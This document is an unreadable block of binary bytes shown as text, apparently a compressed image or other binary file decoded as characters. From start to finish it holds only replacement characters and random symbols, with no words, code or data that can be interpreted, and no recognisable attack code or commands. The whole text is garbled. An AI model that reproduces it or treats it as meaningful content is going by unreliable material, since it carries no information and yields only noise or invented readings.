�Wv���(�ꨉ�Q)}�~��A�G=�UU"�R��� q��  ���0��`����r.&Ӌ��>p w���P�@����vx�v��C)7ߕP�z���u����4 h�@��t ����Y�8�0k�U��O똉ЎdR@H�i��>!h��� /Qp"����u ]	�P���F�&��"T� ,�PO�\�$I@?��Gq�����v��V"8L���ݱ��T�p+���	t	�@x90Ak�j6�W@9S@(�E��x��XF54N�qL�aL�!�*� "��"0�q�	)���U"�pHB��x _��p'J��m�@
\��?��lgl��c ��>qVlrY/*I�8Bp� ���4 :,��#4��1UĂ���W�郝	���������G=#(�B�~@��`H30�)�"`Y��é�0���Y��H�م��i(E�i��	:aL�[|�71b�le����p����P���x��@
�H ��y �P���h����j>�W�i����C�`�i��y�ZaA�/�:�ڠ�Y���])X�s@� &�c{��) �X�����p����	�2j,����&NV��\�y����t�h H�3�pУ��z F�	�I�x$����� !�j{e\�X�|U\S��}Xcc�$�����0G�Gpc���)�� �m���؀u*� �\x_���y�#:;�e�I���`@�et�.�s?Asx ���`P����گ���@�4H� �u8~>�\xE��v���3��`�Eo���)a(G�
�p�!�
����9��ُ�j�a2H��_���P�_�0
:�1� a�	A ��^A�[�i,
I?s��i@u��, �9D�z��`��p �Ѐ5���	<�� �`Qu���\v���o��!0��9UV9�8�?�J0 ���
[ ��Z��).[�4��r��H�7��[����}��i@
p@���Y��$[���eL"�ry����Hp�6�	�^�^�5�]��[� �����#p��p���z� Xw�b��	��	
`�����X�����`�;1wa
��蛾���H@��	��ȩ�z��x�4;�^ȅ_�� 8�@ � H�q��	�2-N9q��)Y��l��0�������x�,�
��;�^ �k�$lDek�b�SW�k뤘�������+�@7��&�RJ�shv]�pU��雾����ھ�"�g+����[�`y�_�3AE��%��UC�c�"�Z,`�:�J@�5��kp
`� ���� ���!|�����p�n��0
_����'�p�
��+ks�	�p�*^������a�ЃIAFVB
勾^�Ĭ����d*B��F��
,@ �����x��5{:���!�c[5���R`e���@�\��`;7�	�fvp�xx�q�� ��^@��Y�G���ɿ����ۼ��o5��[ɖ�����,)���`Q�l��jTy����-��;��p�����:��{��;��܊����o0?�cY5!
�U�i��9�ˈK�[�G����K�yU�x���� �@:4P�N�
4 ���ky�ي�a��P��p��۪֛�)G���<��Ț)}Ճ��hT� ���[�ʫ��I<�+�l4�0 ��˽�Ѹ)�����	7��510�C�c?�������`��]��3����K�@�\!P�_��ހ�q �ͪ�:Ï�0��|��W�d���P�~��3�\�7����$�c�y�\`Gzpo �^`�m��m��o��Ȑ�w����=���i��ꏯ������c�4t�ʗ�Pu�P���@���
��"@�[��5e�=f�@���Pڱ�[�:[,0�>����a��Q-��,	��� I"0\^@ę�PSb�!�jT��Z�������mݫ0����~��罕�Y�J.�"�+E�	��"s����n�� g�"@�Kۼm-Ĵ*�Z�d����\	�Ӯ]�	JΕw��[��ah��,�Y-
�a���\�?��'�~f�5~�8n����9>݁��� ���D����� ُ���̺�p�*�UA�/p	�f���Pɂ g�êg����� �0�Z���\�i�Vu�`��\���(���������� ���!��D0�*�G�����k�~l��+�����+锞㓎��������Y��K>�� �/�,��0Ao3�릷 7p�Dp��g�	��o7� �@ɷ ��	O�Y��}��Mu ����5J��hz�]�9�Y,�O��Y}�� �w ��j�[SI��\ J �k�8>�>�n��X�餞� y��Yɬ��A
��
3�������:l����p��P�o�ܰ���#O��,k!���	��֩��]����E��]h���$>��;�k�í6��f� �y`�Y���㦯�L�^0�g����X��;���ʠNL50pP������_ %��p�l��Gܜp�Q��{O�������)�\Ȟt�^�([�Yy���?��P��D0�)�����f! x� UJ@�\;��o�5 ���Q�����G�8㤈SQ�4����3��D�ʤ�)�x��O�N����rCB
An������z�X#��Q�G�EQ���$Dׄ����I�����*��*z���ٲe+N��"�� q��p3bY�o���g�V!���ғ�J%�@w���^F�,Yr��%���1��?���
I�V�RCC� 	�Q����gS�N	:i~��ov�/�n�s�iR�ȥ�a>uM����]���V,�pX+"�F�h�Y��C
�뮏��E"nS���ҁ�|+�<��%
L,�s�1�(��A��R�3�6���F:�$�� �42i�"����n"�����I��nHA�[ְ����JN�����9�
�J�Q8��3�4�hI�кȌ�̓�	�3�.	�s+�񑤧��ˏ��B���4���jX28'{���r�,�Dm�L3�$4�@�Ѐ�#"���&�Έ�Q�\�/��n��Ƣ�[�L�[�N�s��̹�}�	 �(dȳ.��I�������z��M�/���B�s`�5�=0�Љ�g���3����$��V<�hj��p��!	F��|����z�	���U�}���R�J5.	Z�HI�>�u�%ςr���;�� ޚ����XN����H3�3!�MD��8!�3-��b�B�BbA�t�p�e���R�狺JaҷrKAF��D?��j*�����jRC�O�}�eU	,b#>�6�O	ml��7����K�Q|�����cB��d�I��� /����m����0�l?
���T�BPC%7/�𢕣���v�t�&�b���0GH2���/���NH��3������ <��!�b5����f�%������:/K��� 0�՞/���� _p�<e�Wv�ٱ����CӖ����|f,�Q:�7��Nm�ND0�3܀/0�J_�uI8�c������'0�r@��R�0"��x3@^	KHB�-�x�"��T���c]�_�V��.A �g>�-q�B����i�O&���&tdb
 fp���bq�ȵp��!4٘l��+���Ke�M}��%��k��D��0>A�{4!
�ƈ0�Zk�{�#�/�a����V���@� �<�� ����d*"C��Д�4��S*��-C=�1���-�P�x.�	[��֖�����b��ѵT�×v&ƾ�d`��9����Ņ;!��G���l�dY�p+���z����$H��`';�	D��d%+Y�J�l�O[ GAT�q���N�7j �E�ai|R�F%"a!�Nzӛrc4��(��
L�C��w�f�+�&C&�k��-�O��r=�I��F$��v�3A�SB&���θof�Fb?́\OD�b��}pBИ(��Ү�(�}	�����t�B�jB0	�0�+�ZA1�
{��E��Gk����8�`�����O�{RE&�p�%�.x�|T�u��;j<3ѝP�&g��*�z�J!H����u4���#�;Kg F�a]��NnZ��,�g8�[��gr�k}�&�(�A�"���.t��<彬N4��oE���3��e�y��ĬeI��YM�D�!n�� G�x�t�k"p�"�r�>G1��A 1����&��+ �!A��&ֻ���7|H�����`�jV�z����nb32W'ɔ���\<�N��W���P Z������T
EEQ1a�A�;��8����j�(��VR���qF�AQO}��;��E,I2�s�lX銸��ԅ5�H���<��0>v:c�x��d�����ҟ�R�|��Y/x����k�Á��RЋ��1L�y�����z��n���m��+����+�kf�
6�g�t�3�f�2#���D8@%���s;�gp@�P���:��"���2�π��Csہrŉ�5��"k���d����-�"`���R�8�p+:
��G?����
�j��Y�g&8�a�kk�6y�����pD_v����;��������#W�ve��N*Q��"�x��Y�@�xIM���UG��[���-���K��V�UeK��+�4���!&�5����Vu�������O|P0@ٕm��Or4$$m	-� �2�F/4f��4lyUM疜x�+s�l.H� >V��Bq�ebg�M���\`�j��t6>]��Ѱ��t��p=��s}�ȓ�H��m�u�����θS���� 4{g�8��	�L�CR\���A�)\�r5#~>Wc`�骏K./Aa��xJ�#�A/��ƿ֦7�����7W�!ס�!h�u@�$���c6�#�#(��y/qY�Ԋ��"�i�L+� �#X!��9)s	HC��hI7>�2�����:�b�eУe�,*?���i�)��ӣX���3=��5=��˵mz��<�o��<$@�;%�K@�j;�"������'!s�1�k����"�	��|��1A�ò#0�2��;����Q��1?`&3��AY�5����4��[,Р� :(�+�o��C�?*���S��v>'r(�;�C�j��}��91�c���N�d@�t���3�؂�ѹW��#,�+|ЀTI������;�jڣ��`�?�C��R�X	ox�4�"�:���H�(E�B @$�=��B� ���1��5Q	��oi�a<�X������؉��>g�9�Ĵ��c�l�d��H`��
[�����8�{Ħ;B����[)�*� )����2� :���D:�D*�Gz�=R,Ev*��@V�G2,5Y�}�*�a����+����	�X���-p��|Hd�9y����9�؂�����g����\����k|�-X3Yc�#�.>�F%��!��C��v��t� u�Iw��y�Gx$@$E k��lʀ������$�A)�����D�F����ۈ��������|+?˻��	�1[:���X��!1;d���D��Ex�h�H�2����I�d��� �BO�D�Lz<�V��W�d���'�Q[>̠J̀>� �����A�����+�>Љ�:���H��F�P	��q*�{.�CNGL\[8>�:��p��8�tl�vdǛ���Μ�B)<�E�4O�)C�DLڳuz�4+c&ۯ����H���2�d�����"!Qk�ݜ�=�̛�VID4�5��ò�c��;pLE��x���ɝ�Nv\G���D���4����C�QΒQeI���w*rME1:a�b��8���X���%��2R7)+�,��g�F`!ε��ꚵA��-EB�C�\C��IE0̢�+ ��lG4�������U(��(��2D���S-�bq�E�Ĺ�h�YH�ԋF�cP���؎�yƬ����01���s?�:��l��Uuu�.UN���$�<�΢�W%|%8���(��N�՞Xo��ΜQ6I'��S�pp�b������Q�G�d���-��HſJ�b˶|F���T����2+��+��L�-�YL+�m�F4�P�NH���{�W|�S4�����6�0��LE� �!v�ӈ�8�8x���E:���ZH��-��Jٜ�[[,��6��7zFa�T���+�X�}J�P�ٙ���F�15t��T�9 �"�vxUE ��-Z��N}}U���ul���<��t�S�}X��Tz�5���5/JdB�fͥ;2׼�5k-��ݔ!��g�ۺ����������[�UW��4һ���;��2�P�H*�W �����\��� �^8����T��,��9�9 �5�z��؅��7tb��-]��-�T+ݬ�E2���&,�0����߱K��[�۾EΣiZ8E z-�w8|m��U��-Z}%aB��^B �T�RXhH\�M_ ���=Jb���KlR<\��޲	d��0��6�&����Pr*'`Ҟ��7y��C���Q/h`#�b/&ތ��:� 6 �K|����9 <PP��U��%��-a����Ĥt�3v�Xك�������6��Qd�.�C��j�M�7����8�.r�%�� n���Vu�M�!�1s��[�������Md�"��N<+�ޢ*�" :pc7~�6��9��ȭ~]S��Zu�ڇ�cBnf*$d$�CvOEF,�GV�x�+d�Xjӡ�Y� ��uq���"�������K�b�u�-�a�i�
 o���H�i�c�`]� �vc������:H�`��˂�ff@@�A~��E�7�Q;!F5,7I�ߋ@K�f&Y'�s��sN�rVu�� ��l������
�ܘ�Q���COy�9� 8~�]����W+��~j�QO�h�^毻�P�j�����εk�mC�(�8"�Q�X�:
� ����iݤ�ab�V�,J����%2�����
�/`�9�N���<@�6>�<P���9���-*=N��
*?�9d���g�=�x�������s9�;k�M5� o[�|�mU� �J]�te���kd[���hk������} ��<0h��I�%�7~c|�����-����>��ݫ�Bx�D�dp`�Uީ�GYV�ZVP��V"�,��p���A��A-�����r��r�mQ���ߎ��LFn�҇C@lĘ�| �nXuG�n��^^���a}����5���?�GB�?��-N=�Jm�o�k��_�q-4PC�Xb獡�}����&������'5�6`����,rn�TYrN8��p��� i���tǛtj�����<H�H��dk�Нh�q��s��h�[o�(i�f(%1��^���&����LKT����®��@p�9�q~�)�r|#g�V߶�qNr%/��B�5qn%�&�9��h�� �f'����h=��/�@A��J���N=cX7���v����;q����O�r%w��	,���n��`��ܝ�'%�O��_R��d�pU_0a����e/�7&�񆃬%�Ξ������[��h#��M��(�0F����@��k�t���M���Y�R0q��uq[��͇�˔�r�,�_j�H@	1�l=s�}���n{�w8&�}�w`�@.dώ�m���vg�EDcp��v������38�цո����I��An�E�H��Or�/�_� �M���g�%a�a҇%��1�l=~՛�ɡ�����������qA�q���W���!�:M[����o�F�̄Ȉ��V�:��oܖ�:2����(.��� 	r{}���ݘ�ϼt��N	��Oc=V~�|�nP�Ŷn�eL~'������O����_��fbOd�Z�B�0Ƌ�o���fa'� 7յ�-'{
r����i���p�r%{֑���7�I���'�`A}��p���!ĈJ(Q2G���4h��q#!V���ppV¡����C2gʤqȦ͛0i��݁5�xt�hF"�� ��ӥLE�y�4B/@��B�5N�H$��!��(�ho���6@ ��+�� _����߾����$�'��<踰���Jr�r��J`����sH:��(mڇHB,W�ɩ�Fkפkެ��%O����ȌW�2���iӧQ�J�q Zp�"���n 	�r/;J��/����¼رz��m�W��Ɯ�#V,IA���8y'p`6��BRF	z ��F�$��!�̱ZK����L>Є�N/��4��G7�RMEUUT�1�T+�MW3XW�x�u��z��%�X�z���WZ��7a�ї�}��g'D�>�2 fZa��I��7tp@Ge&�хqΡ�k�}�Ks �O%
�E+����%�b�J���s�z%Xv��w|�\xeG�u�����}�Z{%AV�g�b���`�q���=@�I$��fjq�js\Gk��qSl4yX�y�ta�� 
�1�rS�A��(�E&���Ձ������nvbY�M�v
jz�6����*P>XV���͇�$�}!I�
��zRFk��=y�Q�=K,����,L4��,{"qa��n\�"Pu��TW�.2Bm�*.�4T�z��n���e�A
�y)H��z��u���)v�}�9 |���Cd�Hcv�ٛ�B�_�s��q�"׉'�'��b�ǹL��.W%3�2�|2%����,p��vy��VZݭ�A"$����ҋ�ve��W|�0��i�e`{I�@fb7 M�I&�n�6�p�L�!�L��%�����q1=gH?��#�Hp���qP�C=P���8n,��M$��Ui$���瑧��vܵ75a���P�`�{F���T��d�D`�	���U�ֆ1g	�x2mB��"�c{�£ΐ��i-l!R@=�-eGق����Na��5�!�o}�8��3s%	h��[0��� &��"�a2��,�I<,_�(F1��E �!0r29�Bm^���A�ІY0i	M�4� tN���B4	B�D���
h|1l>TX#)�0Nd�D�F�LV�.�ހ[��}�U[�U_ВڅɁӨ�%�h���MZ�`#���mdwtIK�p�M���#[��L(JJ�.��Q� ����t��9>�D�|������-��G>H����/L��H �LÒg�H�E("c�
 ?7����D;�㞂)̕3Rc�b�����1��{�pGB�����$)���T	������m2����^��?-�G0]��X8 ύB����.V1��epVN�VP��q���$K� �:�Q�������,���Sj�Jj�|Ӹ�I�D�
1���\+Z�Q�ʦ][�[���N�m��7�hs�m#y�H.�8��6'ְ�`��Q�*���U��0U��<;ZMG^Ӛ��dI�G��rs��l�D w�H�u`Z�^6%4P�vc3,�X�p�m��
7�06O{��0��3L/�w��{P�U@��bm�kY;0���j��jҊ����dˁ F`LjW0D0��������DW[.s��8	sOԥ�]�z]��e�cy�3� ��w����9ē�v��em�{�ķ�Q�0�G��!�#�c�(�2>�FT	Sc�K�6UO�&�G��
��Ʈxt��Cjt���臱�ѳF��#79�e���f��;�@��}g��oof�!��F\_K����+��[�d�nWR��텝i�������2G]fG�5�����͛ZY���FX	gߎ��i��i���!�б(f #�TVM�� �ig~i��L{��w�TĒv��7��yH����^Jۭ�g8�08�W"s~ (��O��N��ӟY��~���k0�usm��-�I�g�"VHv�����f7+���<ڼ&N-{�����Õg���9��ܬ����"�~�`6��n	��DKA!1l�,���d8��~�b��q7Y���̰0XQ�iN2�@�g='���������{sxG�A�R�a���Ӂ�m�`�!�౑�Cw��ސ��Q��ڸ�'�~x��v���an���,�2�#��y�c���E�s��͡� <��+����ͼZsx�w�@?0��Ӟ�������ac����F��9�L�Ё��P�~pb�-o�X
I=�VE! ����2(y���Ñ�6`��2Ӊf����L@����%桦�[	� �w���a](��?�,X�����	�	��j� O�ڞ���@�d1E��� b'<����aE���5���+�ށ蕁۹`�IA���  ށ��`Ľ�+�@8��� ��� 5���!��5�V���)�����}�/��T���f�uѴ��QOS0º)�L �a.0�6\���C�`!�)B?(��]��)��5@��B�i���۰��k�VE�_?D�$A`��="&x���T!*Π*2�5P$�L\��0�K8�y�bB?�X��\!I��(G
��#>�P�Z@a0a
�*��]�E��_?�_2��ȱ8U�D��	@*��� 3�C?$�#n�V!�eE�Ά�Ɉ���SdO�b�,��Ke��&#�C?��9�B2����� 콁��9Z@v^!X�2�C۽��$+$�I
]������I����C4P�;�6^$G�+b�J��N�c�!��F��auI�2��BGʘY� �B��1�d# :dC�� |`C�"� W�>ie�b�R�#2d 4��]��CBZ!W6�̥_��'6$anea^B?HA�PDmȢ.�LQEu��D�X�S @
�� c�$�1���%9�%f�eΥ 8�i�^?L\? �iBc�u��9��C�+�"�$p���&P�N2�n��ͥi�ef��p�& �bkVK��a��A������AHA��HAz�����"sށ.� �'}��{�'z��>��d�!$$q2� 3� D38%s�E�f!!� qVA)
xq:%�Z@|ƧSB��~�J'3�^
@�
��n�f�����u�[�(s�c�9������AA|v����4@(s�$H�� ���\�&����3TA�"�<�r
 �2h�r(�g��)f������-c�z�t.#�#s*c@i/�^(��e|�b���Ml�WB�*�ҡ��js��u2j�N��b]?@C�b�\B�M@@j/���ڨ8(��eԥ�Bh�[�%�}(����h��(�z(��b��2h/���%�֪'~(����]B�~jn*�G�����_V��~�V���@c'���j+Kz�_~+��*��k?�SB��j+�R+��,h���*�r+�j*���,�l�Z 3P )��"���b��k�A��h��b���h��~,sr�r������%bJA��)��Ò�k��ܾb&b�뺦jB�,��9@��QhȢ�f+�z���*�빆,r��zi���6�Ǯ&�k��n��𫇲"l���l�l ��:>���-�z,��+����z,��쾖+�B��M��Zhlz,4^�F )�Q��%\)�R�[@�Nm�R��*�
���-��&��-�n"�rkn@|��Ğ4����������~�'���ʭ����,4�z���m����x��l�`׎��ڥ���n�"����n����+�N��z�u �M���˺}�������2C)΁�z���l?�}�����߾2C�۝,US�u,�F`!�JAp�1�����P�Bm���(~l��C��k��p�3<PK�o�H@օ�'�p��'��C��2�'�0�'���A�-����گ��&@`�}���B�'TŽصU��i��mn�@Ad�|�.�B�d	>�0��j� �17�n/��nx,�B�"pl 0@� A4AqPE �ې�Clpk)2�p��k�����1%����1%/#�P�uڠ��!WA� AD���-1�2��b̇��C 8��~,�:����n�Ƕ,WA0C�*i8�<V�SP��E_�`�C:�G>�@��6��[�_�\�G	��3�����9��6��s;W�j�F4���s�f��5�'�[׺�!w@!���ú	@;+�]�6�A��%�3?�A�8��1ā3c��@T�E�t+���qB_,�4ユ�@
�@ (��ns��9��;u;��Qsʆ ��*'�6#u �-X��GV�>O5+2_>8@X[s)z)PC���Z� ��(�3��[���#l@,]��� 1�41�Nk�	dl�",BV��67�PC�	H�>Դ4�5_6><�6��Q��c#5UO5;{�P�[E�#�@a����Tws@t.��h��X��B/�2B�P��T�'N��J�c� �	�8�# 4@�u`v
��I�@aC�"�@b�"D��v@hr3�Bc�eSvM��O�vP�6i��Q��}�7R׮("41 v�66RlB[��[�șuyC���~8�{C�}O�|#5&�@yg�&2}A�=�l l�\@'8s`�u�4\l7شM�'l"7�7&�7iC�e[35� {c��3:764�gO��o�w�_�
�8�h�@V�CFW8d[��Ö��~ޕ7v.�~�B��CY�w��9R�q{v�b�1��#8RTwu6���O�"�A���"���6b}7Bc5�4fo95@�7R�7h���7�7�[�� ���"D�}�x�������� �ìǶ�S8�� 47|'���77!l@#<�C�	${�����/B $vV@3�w]��}�n�M�� ��4�x����/x�c约�`4A(�{ ���}C�㞀�8�S3յ��W�=����z>��}��&k�&�����n��ܷ�KA��?�	 ��+{��y�'6���ėw38���x�q;��4�;��z��nyc@?� z�<��w?l D$@#�Ǜ@�R�*Xjb�CM��=�}S9�<>P� ���7���J`@�\?��۷�B�&b�}G�A#$@�������|·<��g��S�}����"@b>����;h9h�f!�|Vv@�����A������<��z3$(�� &,��E�ڗ�����~����h�'�c�#5�@Ⱦ}'kp�߷�;�<�4���	 ?��}�/��}�c;�þ����)��#�����'��~�sAL��O�͏�	�������g�i0@<�#���}����	���L@�~�N,2�@��,p�b�����9)�F��O
�~I
�r�/M�o�����
�	d60꧉�:L�X�R�l�)�ȋ��~Q*.����I�,t!PM��L���`��_p���G@�]t2��ro����i�����+b�>�@�M���	bڗy.4���f�����ޢ@��6�t�	�
�Z��h�s=�~�h�1�e??y��̴f�WU��<���/d%���>p������(�->~l�o?	���y������^�)�*,	Z�)�Otxd�و�!��P�%�x�c ��)�;�5<lF��pSJ <c�ʪ�25��C�8ŰRq:�\���f�'<
���D{ZH�+�"���Zϸ~�l�.c�R8j�P8T"�
Jc!L�,�4��� 6Ci��`>	eO	3�O�A�!�*+��H,d�f���F$�R�z����1S�N"���x���b�G���O���B	[ŐRlӏ��*�8QU���.�ţ9 �ſ�Ѓ ,�\	D,_J�:!	�yQ��/x��Y�%QBF�"m=�-1J3ԡ�y�B�JI<I y=�RM�
r�>^�R���T)��O�w\Yu����PC��}���VJ{+���}OZ(�1,��ψx+XF8�~�"�^� �u~��~TU�>NQB!xց �8y�+曔RLX1�b*yY%e���꤀M��k^�Q��ֹa�m��R�&�������Z+m���A" �P�Ʋ�K�q�¥T_K`�O��ą��x�hIC��3�h���
̯�Bc)t��$!Dǒu�Xb��U��2e`һ��
��G��'���	XBXn]!*���1�8	�C�_�ƪ��su�P���RA�60@w����f@�p���upA�PK���?�@v�)�rB8��p����������S��9�y ���g���XCޘ�?�
:�,0���%B�`���@������	�'�S����V�}+<�L�UT�{,��Pҍ=$`����(�ȍl��/n$ +Ώ~S�bC|��6c$2���LqDn�} ]�WG�-$�,��H� ��er:�
� �!G�!�V��i������0q:-,�F���?T �ul�&+���q�,���q�'z����|�0�:Frw�c�vi�Y�&���(�w>���|��0І1�Z��*�#�a"�:��d0��2L�)h���a�f��i�:��2�Z�&��6���Bl�ar���%GI$ ��b,�7_�S���|0�P��җ:�O�Pl���#�0�FH���X����ܵ�wZ��
]ڇ��H�G�hG�?�!f+�N�9��q.P	�\
J���"�Y0�LD�w�L�&�U�ZT%e�i@e狋�����M@#�D�$�~��\�j&<����%Y��a@*�Q+ �~t��E':�X &	cNP�X�j�.�ƊD#ܱ�h��_���HMg5�Ux��Wp�lA���"1k��"v�V�.����)b)[��b>a@i�0������ Tq�  �k�V�Q�ꔰ�M����1��B�)cmJ ha+�T���2�j�!Q@�B8�Ѳ��~x�����Z�����U�/�6�06�W�-C%<[_A��MZ��Xb�#�TT�leۜ��QH��[��68��pA�:�IS��-�k%{BL����m
��α��a
�)�61��W��uj;dG�©@�����I`̛mG<K�h�
� q�����&��Ӂ+ q���؅3,g�6���
�<t�:��Fu'{�$Gs��+(���Dc*�oL	��"�#�D���=�~�'���ON�|L������
|�k�!P��@�g���0�B���OǙ��6��]p�6��~h&��m���p����@Ae .X���p^����s�L�1��Յ;�/���O�̳��܏�n��2��Z�Mk�͞����l

�$��T�<m�n{Z]��ȧMp�Ύ6�Y�hw��Y���]�r�c8Zȵ��a#��C!,�a����W���U�����Q�q��r��|�Ѧ@�.1_�6���<�u����`��	���[�� ����s#�����@�ȇ󼳹8|��nw�}�>���r����<�a���EoF����kV�S�9���xi����:yS�׷��gg��]O{	�7E�w�6{�u�߂���x����~��Ϗ�ύ���K�K��������?�ћ�y�s�F?��?��>�|��������׿��o��+���OVA.���o������"���� �$�����/&����:�'�ӯ� �!Fp�������o��o���������r��o������`���p��]�n�Va�8Pp�b֤تp
�ذ��a�)�⾰����L�H�Op�p�Jp������
��
�0�P�������jp�r Ԡ��A$��,p�`|!
��+�/3Q7�;���Lp��@ƯM������_cQ�a7�M�C� �`��R�	�T�����Q���q�T`�:� *�ƀ��0���Ơ*�QǑ˱�1`�,���x��`ba��P�xQ�Q��� �Q � ��� �����!Q(��� ) "�A�����[ $G2$I%SR%W�%[�%Q2"�	`v�Jb!'y�0�}!�Q'wR� �Q'��"�� ��(2b�)2*�� � +Ӆ&"�	��� �4���)Q�R��#Q�.�2.?�$G�$ّ/Q�/I2�|�'y��k'uR0	�t�1�2)�2� �� )�(��)�2!!s3�R*�2��*��T���
��*��� 4I�5��1`'-rѲ-s�-}2��@�(@��$s�7�9s�8����9��8[�9��y�`9�s}as�"32��'� t�0��0`1�2*��1'�3)3(�[ � ��22�2'=3*��*�R@C34�d��2\@#����,E6ÀB@>��020� ��}R��2�n/�<�� 0��� ؐs]-9w�1`(ݠ?�@�A<#S6�!�(�5c�'C3�!�`I�T��I}��2#�`?�����w�KU�K]����L��H�(�ɲ�G	`TS4[`� @�@I4I!sC��1���(@��7qH=Q{���}Qs�N�J�`�@+�RtZ��'��M@�t@�@JS8)��Pe�� h�B�1@+}�NuVq�T�`�TG�uC�A>��|s0��G4Q�5�R��T1��P�X3��:�Js�G��>��Ie���Y��r�J51��Ua�ob�c1
.�R��`Wut�@+ӕMU4V@��RESI�t>cAJ��D/?��1�UD� �@J��QU=�`q�<��P�A�HE3&�]�� L�]`S�]-=g�	VgQuZwv`� "�
x���4���6+O�G��g]S@}v`�dǕ	�'q7Z "}�P;�b%�)V#3c�M)Q*AD���*�F+�;c�C�@'ES>U@4�)�]�)����RU��52��g�`	@`VNV��TKpA.�|N�4�VG�&� "r%Tj�Te�`� q1q�VDǁM�v5qHU Ɓm)q��X��Y7�CmWn#�oE�'w`�UZ�ci1�(�]uf	�p	�u��g�Bw�
x2�R�q�D��p�Aw5u�wT�'�iZCVv˖Mw7TqOJswvWJw�c�)@n�ad��o�W4��BuݎU�WD�F��'��H��U�
@�r�����bqW��
d�B{�5A7~	ց�wf�w�6U�v�vX�xvXJ8x�t�̒�:Zw7��U#v� ��4#GԄi1_��kV[�Y[@4��X4�`V+�cX4�62�P�xJ-�*������'�7	p� �xxmv�݀M�'�l���}m��M�w#��p]-��T�@4Ea;�2��T� P]3zO���^Ֆ
D�Y}�%��	��5EYCsh�6"2sy�AJqAJ�8i��paVa�
�W����+q���T�qwvY���X���f1���ui� �!�?��� E��|�fY#)��W�X9��ՖP�u�WY�j;�B����qLt�U x�DaV) |��K}�E;�9��2�~��F9�9U DT4o�w�9x6) ��H�a�Ea�� �MA�)1
2ؔr�6|_�G�t��Y·��wU����ME�k�Z�Vs��|�qA�����xJ��
����������	X��@���kO�gm��`��yx�Y���XH�Y�� T��	X�u��G�Z0s�����)��q!q;��E���Z��5T�z��u��ח_5�qA0�T#��e�( Hz�]�
`���9��ڷ֬3�gz~�u���:  [2����Ӗ�1�	n� �`�ٴ�z����!�}�BY8"����;|��X�YPYa����:|�Yc���Y����P�[�@0� R�z9i#`W�����Y��YE����u��@Y�z����#�	6���{~��i�`v�CU`���#�[\Jm�f[\�w�py��t2�Z\ƵVt�
���[Ae<�cW#+��Y!T5�[|��	b|!����zǯ<��\Dw��\Hu\Dc�t|ZuP{R#���w@�x\m[�w<"s`�'�t�k��x��3̳��=U�'u<8�\��<*��׻k��|g��e�i����|��\�e�·�̃��i��\H��D�Vz�[<[ٔ}w���S: �%�GQ��{t�[�Pu<Hw@JɎHu\��<�q|J[<�=�I��\�i|U�ʕ�u�	]أ`�M]�I��iͳ�٩�a���~����X9���TH+Q��\0G��3u��ajr-q�� 0��}�Z�h�ѭ�S۽�I�X� �%r���<�|ޏ��iA0��[�s�LH}�u-��-�w�噣�6�{��T���u}�\ךu\>՝�}�x]'���<T�^1]�\�������i��̠ƽP�=��|��9�1�A;Eu�w��r���<w�}�	�����>E[����̩�Z��6qY>#1�~^�k|�'��е�F��W�:4�|!_�K����m���r�:ؙ����g���'_��6��`m�3
L��72�{��[<8�smS�ԗ��1ƀ���>&]Q�]>A�����_�I�R����~�ן��?����w�B5r������1vZ�����|Q��#�:|1�Ć-����OE��;Z\̨e#Ǒ$Kr�D�W?(D��f�Jc/b$�"�Ν<{��	4�Н+1v�B���YF�Y�ԡT�Z�i���q !�
 � ,    � �  � ��G��V�%�s���t<t"��C���!Ȱ �24�{P��?%(O�l��$�&1Tr�͛E��|�rN�7ilC��AѢ./�$h�ȻwA�l�4/(�X�گk?`Ê+��׮�q�s�����t�����o�4�A>2LhQ���e2�cKOҤI��ј2�Ҽ���榒�u�`dS�Dw6}���SR;qI��XEѺ���b�
/8���y��-HH�?����p/��V�g,SF0v��3���kq!�90 _�\�eY�;	^FZY2j�H�����h����Ԁ0��l\�vn��F@n�h�W�g�X�a�3)B!�^�(�E�U���dEa
��bA�!Ėc��T4��YI�H�J��f6��Q��;����?�=��?��&V[�vA]n%�^ve�pbE����]'���C%"v�Y���Oa�6"�y0��4;:��K-��{F�W�J,�|����k�U	���R�D�C&�c�JVA��c���e�x�]� �@���]�!��b���;%��B�8�?�ē�0���S��7�J�Η)����T��> 壛C��p���*����+H���2�t��0�v��XWG).&g���YQv )����N4�@	�;0�p��ΐ�%����K�N�Y˔kE�hT�����������Oo��?y�Q�4r���֗]1��@��جDa�TV(b���Ny�3;ې2��P��rQ�սR~8���7	��ڀ��yt�sp`	-+�guE���b�Od��G����?�hq��+��)؜.*�l�et�F_9�+ �@����6s�:��~{�|��K%�I��h����;p|��@�?�縘�Qn�Wez�}�HяA00�!��@C���\�T����觳�d�PR��rÊ�Q�vP�"�)�L�Ht�IL~D� �'T�	Uk^��%V��\���(X�W�^X!U�+^�]p2���sr���l�`�/���^���B��pY�J�) �oG�0�#E[+іI�Q�IM�?���(�� 1>�ɉ���Y�j���V�D�q�z"�:�.��'��p88�s�	����EaZK�:�� R��$A0))41��H�<�e-Τ�\^�� �@Q"��M���P�y��̩�ǲ��q��BZ��8߰B
��$摇����'� N� t�uy��d���8mEx�;�T�N �v��&H�&6щ��Bj���+x�q�+���O�M�yE���T�.��({C	)��� �%�F�7>���H)$�+�h I���i�'X�4�]*jr���F����HC ������h'o��y��>?Z%+a0����m��۶AU8��1#~*U�G�QG�	BH�< a8o��?�'�� ����Ɋ�ī�l������'HiZ�A��N7"�t�.\ؒn��ɳbD�J�,n���M@O)�T�P���۠�<f�P)@��I�v����f�����M.Vf9!Ŕ��m�(�]
Ñ2H���%�֐R�&:)z�G�����k��	�xLw��*�ZF�N%J�"�zZ~��V`�Cu#���qś���R�MY�Ru
S���N|�wd��	ӺVc
WBiy���Nv�f��0��;�ԯR��_6?��/��.b�@`%���M�,�޲�\ ES�&Z~:f�`��U�D@#�e�Y�Vf��J�(Jȉ�^I�2p�u?j��P�}� *�n��ӳjI���"�HiB��N�+�]�:B��ž�]�g�T����ǖb�P�6q8���3fd8��S �9��%1��K���Ҡ�C��GF�-n�X������@��7�!	[��E��}}oU-�n�� $a��ے?�Ѐ 5 ��v
2m��50q"�!�c�FJ�w1��!��������C1��w��	L���͗d���'/1���|è�`�L�\���M�x�Ѐ=� s�����p��d�+ZQ��5˯4|Rѕ��s�$�(@��Ef>�=:%ڈ@ þ� A���r��6LZϓ�Ѓ���S��ӉǨ�@�2l��]�4���1񆀜l����́�&W�l�Ѐ�P@8�(�w?A'�yG�TL�U����V�beI�i�N�(��//��g���}xI��1�+lw�6�$U
�I�"�h9�ywO���TQDP����͎�+�\���!���{2c*L7��,0Np�O�F�':�e��X����

